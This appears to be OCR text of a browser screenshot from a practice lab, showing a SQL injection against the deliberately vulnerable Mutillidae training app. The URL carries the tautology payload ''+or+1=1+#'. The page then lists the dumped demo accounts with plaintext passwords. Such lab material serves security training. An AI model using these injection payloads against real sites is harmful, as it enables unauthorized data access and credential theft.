 store.edaas.net
Practice Cloud
client
Activities
Firefox Web Browser
Wed 11:07
localhost/mutillidae/inde
localhost/mutillidae/index.php?page=user-info.php&username='+or+1%3D1+%23&p
Username=dave
Password=set
Signature=Bet on S.E.T. FTW
Username=patches
Password=tortoise
Signature=meow
Username=rocky
Password=stripes
Signature=treats?
Username=tim
Password=lanmaster53
Signature=Because reconnaissance is hard to spell
Username=ABaker
Password=SoSecret
Signature=Muffin tops only
Username=PPan
Password=NotTelling
Signature=Where is Tinker?
Username=CHook
Password=JollyRoger
Signature=Gator-hater
Username=james
Password=i<3devs
Signature=Occupation: Researcher
Username=ed
Password=pentest
Signature=Commandline KungFu anyone?
Browser: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
PHP Version: 7.2.24-0ubuntu0.18.04.11